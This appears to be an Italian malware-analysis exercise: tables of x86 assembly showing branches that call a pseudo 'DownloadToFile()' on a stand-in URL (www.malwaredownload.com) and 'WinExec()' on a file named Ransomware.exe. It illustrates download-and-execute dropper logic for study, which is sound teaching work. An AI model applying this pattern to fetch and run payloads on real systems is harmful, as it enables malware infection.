 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione